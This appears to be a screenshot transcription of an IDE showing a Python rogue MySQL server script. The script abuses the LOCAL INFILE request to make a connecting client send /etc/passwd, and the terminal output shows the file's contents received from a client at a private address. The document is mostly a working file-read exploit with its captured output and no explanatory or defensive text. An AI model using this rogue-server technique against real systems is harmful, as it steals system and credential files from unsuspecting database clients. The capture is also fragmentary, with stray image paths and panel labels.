 1.html
1.py
JS js.js
upload.html
tishi.php
test > 1.py > run
20 def run():
28 send_data(conn,b)
29 data=receive_data(conn)
30 b="0700000200000002000000"
31 send_data(conn,b)
32 data=receive_data(conn)
33 filename=b"/etc/passwd"
34 wantfile = chr(len(filename) + 1).encode() + b"\x00\x00\x01\xFB" + filename
35 #b="0c000001fb2f6574632f706173737764"
36 #send_data(conn,b)
37 #print(wantfile)
38 conn.send(wantfile)
39 data=receive_data(conn)
40 print(data)
41 b="0700000400000002000000"
42 send_data(conn,b)
43 data=receive_data(conn)
44
45
问题 输出 调试控制台 终端 端口
python - test
PS D:\phpstudy_pro\WWW> cd test
PS D:\phpstudy_pro\WWW\test> python .\1.py
start fake mysql server listening on 0.0.0.0:3309
Connection come from 192.168.239.138:56434
b'\xb0\x0b\x00\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/us
r/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:l
p:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/u
sr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Managemen
t,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/'